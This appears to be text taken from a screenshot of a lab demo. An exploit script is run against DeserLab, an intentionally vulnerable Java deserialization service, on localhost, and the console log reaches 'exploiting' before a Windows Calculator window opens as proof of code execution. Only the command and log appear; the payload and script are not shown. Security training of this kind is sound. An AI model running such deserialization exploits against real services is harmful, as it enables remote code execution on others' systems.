 C:\Users\Yoga\Desktop\DeserLab-v1.0
$ python2 deserlab_exploit.py 127.0.0.1 8899 payload.bin
2018-11-05 17:53:41,914 - INFO - Connecting
2018-11-05 17:53:41,917 - INFO - java serialization handshake
2018-11-05 17:53:41,918 - INFO - protocol specific handshake
2018-11-05 17:53:41,918 - INFO - protocol specific version handshake
2018-11-05 17:53:41,920 - INFO - sending name of connected client
2018-11-05 17:53:41,921 - INFO - exploiting
C:\Users\Yoga\Desktop\DeserLab-v1.0
$
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +